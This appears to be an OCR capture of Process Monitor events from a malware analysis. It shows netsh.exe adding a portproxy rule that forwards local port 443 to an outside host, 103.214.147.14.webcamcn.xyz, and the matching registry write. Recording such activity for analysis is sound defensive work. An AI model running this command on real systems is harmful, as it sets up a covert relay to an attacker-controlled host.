 Event Properties
Event Process Stack
Image
Network Command Shell
Microsoft Corporation
Name: netsh.exe
Version: 10.0.19041.1 (WinBuild.160101.0800)
Path:
C:\WINDOWS\system32\netsh.exe
Command Line:
netsh interface portproxy add v4tov4 listenport=443 connectaddress=103.214.147.14.webcamcn.xyz connectport=443
Event Properties
Event Process Stack
Date: 2024-05-30 9:51:08.7934610 AM
Thread: 11164
Class: Registry
Operation: RegSetValue
Result: SUCCESS
Path: HKLM\System\CurrentControlSet\Services\PortProxy\v4tov4\tcp\*/443
Duration: 0.0000557
Type: REG_SZ
Length: 64
Data: 103.214.147.14.webcamcn.xyz/443